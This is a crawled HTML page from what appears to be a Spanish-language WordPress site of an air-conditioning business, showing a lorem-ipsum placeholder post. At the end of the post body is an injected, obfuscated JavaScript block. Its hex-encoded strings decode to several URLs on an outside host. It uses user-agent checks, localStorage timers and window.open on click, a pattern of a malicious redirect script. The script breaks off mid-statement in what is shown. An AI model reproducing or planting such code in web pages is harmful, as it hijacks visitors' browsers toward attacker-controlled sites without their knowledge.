

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/
body_size: 88924
content:
<!DOCTYPE html>
<html class="" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Class Aptent Taciti Soci Ad Litora - Unyclima.com</title>

<!-- This site is optimized with the Yoast SEO plugin v11.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Class Aptent Taciti Soci Ad Litora - Unyclima.com" />
<meta property="og:description" content="Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Pellentesque pellentesque tempor tellus eget hendrerit. Morbi id aliquam ligula. Aliquam id dui sem. &hellip;" />
<meta property="og:url" content="https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/" />
<meta property="og:site_name" content="Unyclima.com" />
<meta property="article:tag" content="artwork" />
<meta property="article:tag" content="Photo" />
<meta property="article:tag" content="Video" />
<meta property="article:section" content="Creative" />
<meta property="article:published_time" content="2012-07-31T17:24:55+00:00" />
<meta property="og:image" content="https://unyclima.com/wp-content/uploads/2012/07/portfolio_1.jpg" />
<meta property="og:image:secure_url" content="https://unyclima.com/wp-content/uploads/2012/07/portfolio_1.jpg" />
<meta property="og:image:width" content="940" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Pellentesque pellentesque tempor tellus eget hendrerit. Morbi id aliquam ligula. Aliquam id dui sem. [&hellip;]" />
<meta name="twitter:title" content="Class Aptent Taciti Soci Ad Litora - Unyclima.com" />
<meta name="twitter:image" content="https://unyclima.com/wp-content/uploads/2012/07/portfolio_1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://unyclima.com/#website","url":"https://unyclima.com/","name":"Unyclima.com","potentialAction":{"@type":"SearchAction","target":"https://unyclima.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/#primaryimage","url":"https://unyclima.com/wp-content/uploads/2012/07/portfolio_1.jpg","width":940,"height":600},{"@type":"WebPage","@id":"https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/#webpage","url":"https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/","inLanguage":"es","name":"Class Aptent Taciti Soci Ad Litora - Unyclima.com","isPartOf":{"@id":"https://unyclima.com/#website"},"primaryImageOfPage":{"@id":"https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/#primaryimage"},"datePublished":"2012-07-31T17:24:55+00:00","dateModified":"2012-07-31T17:24:55+00:00","author":{"@id":"https://unyclima.com/#/schema/person/20cec50657ffb4245f7275d94d1b40d2"}},{"@type":["Person"],"@id":"https://unyclima.com/#/schema/person/20cec50657ffb4245f7275d94d1b40d2","name":"alguien de aqui","image":{"@type":"ImageObject","@id":"https://unyclima.com/#authorlogo","url":"https://secure.gravatar.com/avatar/6746b7b276e330f507f6bf6e3316c086?s=96&d=mm&r=g","caption":"alguien de aqui"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Unyclima.com &raquo; Feed" href="https://unyclima.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unyclima.com &raquo; RSS de los comentarios" href="https://unyclima.com/comments/feed/" />
					<link rel="shortcut icon" href="https://unyclima.com/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://unyclima.com/wp-content/uploads/2019/08/iphone.png">
		
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://unyclima.com/wp-content/uploads/2019/08/ipad.png">
		
				<link rel="alternate" type="application/rss+xml" title="Unyclima.com &raquo; Class Aptent Taciti Soci Ad Litora RSS de los comentarios" href="https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/feed/" />

		<meta property="og:title" content="Class Aptent Taciti Soci Ad Litora"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://unyclima.com/class-aptent-taciti-sociosqu-ad-litora/"/>
		<meta property="og:site_name" content="Unyclima.com"/>
		<meta property="og:description" content="Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Pellentesque pellentesque tempor tellus eget hendrerit. Morbi id aliquam ligula. Aliquam id dui"/>

									<meta property="og:image" content="https://unyclima.com/wp-content/uploads/2012/07/portfolio_1.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unyclima.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=74bb4ea3c2d2720821616bfb290fefaa"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://unyclima.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://unyclima.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='crellyslider.min-css'  href='https://unyclima.com/wp-content/plugins/crelly-slider/css/crellyslider.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://unyclima.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://unyclima.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.5.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://unyclima.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.5.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://unyclima.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.5.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://unyclima.com/wp-content/uploads/fusion-styles/fusion-202.min.css?timestamp=1768980368&#038;ver=74bb4ea3c2d2720821616bfb290fefaa' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://unyclima.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://unyclima.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/crelly-slider/js/jquery.crellyslider.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://unyclima.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://unyclima.com/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://unyclima.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funyclima.com%2Fclass-aptent-taciti-sociosqu-ad-litora%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://unyclima.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funyclima.com%2Fclass-aptent-taciti-sociosqu-ad-litora%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="post-template-default single single-post postid-202 single-format-standard fusion-image-hovers fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar layout-wide-mode has-sidebar fusion-top-header menu-text-align-left mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-center fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="1px" data-margin-bottom="1px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://unyclima.com/" >

						<!-- standard logo -->
			<img src="https://unyclima.com/wp-content/uploads/2019/08/logo-1.png" srcset="https://unyclima.com/wp-content/uploads/2019/08/logo-1.png 1x" width="159" height="80" alt="Unyclima.com Logo" retina_logo_url="" class="fusion-standard-logo" />

							<!-- mobile logo -->
				<img src="https://unyclima.com/wp-content/uploads/2019/08/mobile-logo.png" srcset="https://unyclima.com/wp-content/uploads/2019/08/mobile-logo.png 1x" width="80" height="80" alt="Unyclima.com Logo" retina_logo_url="" class="fusion-mobile-logo" />
			
							<!-- sticky header logo -->
				<img src="https://unyclima.com/wp-content/uploads/2019/08/sticky-header-1.png" srcset="https://unyclima.com/wp-content/uploads/2019/08/sticky-header-1.png 1x" width="109" height="55" alt="Unyclima.com Logo" retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-unyclima" class="fusion-menu"><li role="menuitem"  id="menu-item-14926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14926"  ><a  href="https://unyclima.com/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li role="menuitem"  id="menu-item-14929"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14929"  ><a  href="https://unyclima.com/ventadeaireacondicionadoenpachuca/" class="fusion-bar-highlight"><span class="menu-text">Nosotros</span></a></li><li role="menuitem"  id="menu-item-14927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927"  ><a  href="https://unyclima.com/mantenimientodeaireacondicionadoenpachuca/" class="fusion-bar-highlight"><span class="menu-text">Servicios</span></a></li><li role="menuitem"  id="menu-item-14928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"  ><a  href="https://unyclima.com/aireacondicionadoenpachuca/" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a></li><li role="menuitem"  id="menu-item-13575"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13575"  ><a  target="_blank" rel="noopener noreferrer" href="https://api.whatsapp.com/send?phone=5217715664420" class="fusion-bar-highlight"><span class="menu-text">Whatsapp</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul role="menubar" id="menu-main-menu-1" class="fusion-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14926"  ><a  href="https://unyclima.com/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14929"  ><a  href="https://unyclima.com/ventadeaireacondicionadoenpachuca/" class="fusion-bar-highlight"><span class="menu-text">Nosotros</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927"  ><a  href="https://unyclima.com/mantenimientodeaireacondicionadoenpachuca/" class="fusion-bar-highlight"><span class="menu-text">Servicios</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928"  ><a  href="https://unyclima.com/aireacondicionadoenpachuca/" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13575"  ><a  target="_blank" rel="noopener noreferrer" href="https://api.whatsapp.com/send?phone=5217715664420" class="fusion-bar-highlight"><span class="menu-text">Whatsapp</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder"></nav>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Class Aptent Taciti Soci Ad Litora</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://unyclima.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://unyclima.com/category/creative/"><span itemprop="title">Creative</span></a></span>, <span ><a  href="https://unyclima.com/category/design/"><span >Design</span></a></span>, <span ><a  href="https://unyclima.com/category/videos/"><span >Videos</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Class Aptent Taciti Soci Ad Litora</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://unyclima.com/nullam-vitae-nibh-un-odio/" rel="prev">Previous</a>			<a href="https://unyclima.com/donec-at-mauris-enim-duis-nisi-tellus/" rel="next">Next</a>		</div>
	
					<article id="post-202" class="post post-202 type-post status-publish format-standard has-post-thumbnail hentry category-creative category-design category-videos tag-artwork tag-photo tag-video">
						
																													<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
							<ul class="slides">
																																												<li>
																							<a href="https://unyclima.com/wp-content/uploads/2012/07/portfolio_1.jpg" data-rel="iLightbox[gallery202]" title="" data-title="portfolio_1" data-caption="" aria-label="portfolio_1">
													<span class="screen-reader-text">View Larger Image</span>
													<img width="940" height="600" src="https://unyclima.com/wp-content/uploads/2012/07/portfolio_1.jpg" class="attachment-full size-full wp-post-image" alt="" />												</a>
																					</li>
																																																																																																																																																																																				</ul>
						</div>
																		
															<h2 class="entry-title fusion-post-title">Class Aptent Taciti Soci Ad Litora</h2>										<div class="post-content">
				<p>Quisque ligulas ipsum, euismod atras vulputate iltricies etri elit. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Pellentesque pellentesque tempor tellus eget hendrerit. Morbi id aliquam ligula. Aliquam id dui sem. Proin rhoncus consequat nisl, eu ornare mauris tincidunt vitae.</p>
<p>Vestibulum sodales ante a purus volutpat euismod. Proin sodales quam nec ante sollicitudin lacinia. Ut egestas bibendum tempor. Morbi non nibh sit amet ligula blandit ullamcorper in nec risus. Pellentesque fringilla diam faucibus tortor bibendum vulputate. Etiam turpis urna, rhoncus et mattis ut, dapibus eu nunc. Nunc sed aliquet nisi. Nullam ut magna non lacus adipiscing volutpat. Aenean odio mauris, consectetur quis consequat quis, blandit a nunc. Sed orci erat, placerat ac interdum ut, suscipit eu augue. Nunc vitae mi tortor. Ut vel justo quis lectus elementum ullamcorper volutpat vel libero.</p>
<blockquote><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exercitation.</p></blockquote>
<p>Donec volutpat nibh sit amet libero ornare non laoreet arcu luctus. Donec id arcu quis mauris euismod placerat sit amet ut metus. Sed imperdiet fringilla sem eget euismod. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Pellentesque adipiscing, neque ut pulvinar tincidunt, est sem euismod odio, eu ullamcorper turpis nisl sit amet velit. Nullam vitae nibh odio, non scelerisque nibh. Vestibulum ut est augue, in varius purus.</p>
<p>Proin dictum lobortis justo at pretium. Nunc malesuada ante sit amet purus ornare pulvinar. Donec suscipit dignissim ipsum at euismod. Curabitur malesuada lorem sed metus adipiscing in vehicula quam commodo. Sed porttitor elementum elementum. Proin eu ligula eget leo consectetur sodales et non mauris. Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
<p>Nunc tincidunt, elit non cursus euismod, lacus augue ornare metus, egestas imperdiet nulla nisl quis mauris. Suspendisse a pharetra urna. Morbi dui lectus, pharetra nec elementum eget, vulputate ut nisi. Aliquam accumsan, nulla sed feugiat vehicula, lacus justo semper libero, quis porttitor turpis odio sit amet ligula. Duis dapibus fermentum orci, nec malesuada libero vehicula ut. Integer sodales, urna eget interdum eleifend, nulla nibh laoreet nisl, quis dignissim mauris dolor eget mi. Donec at mauris enim. Duis nisi tellus, adipiscing a convallis quis, tristique vitae risus. Nullam molestie gravida lobortis. Proin ut nibh quis felis auctor ornare. Cras ultricies, nibh at mollis faucibus, justo eros porttitor mi, quis auctor lectus arcu sit amet nunc. Vivamus gravida vehicula arcu, vitae vulputate augue lacinia faucibus.</p>
<p>Ut porttitor euismod cursus. Mauris suscipit, turpis ut dapibus rhoncus, odio erat egestas orci, in sollicitudin enim erat id est. Sed auctor gravida arcu, nec fringilla orci aliquet ut. Nullam eu pretium purus. Maecenas fermentum posuere sem vel posuere. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi ornare convallis lectus a faucibus. Praesent et urna turpis. Fusce tincidunt augue in velit tincidunt sed tempor felis porta. Nunc sodales, metus ut vestibulum ornare, est magna laoreet lectus, ut adipiscing massa odio sed turpis. In nec lorem porttitor urna consequat sagittis. Nullam eget elit ante. Pellentesque justo urna, semper nec faucibus sit amet, aliquam at mi. Maecenas eget diam nec mi dignissim pharetra.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x77\x69\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x66\x56\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x64\x77\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6a\x58\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x59\x6f\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x65\x76\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x52\x4c\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 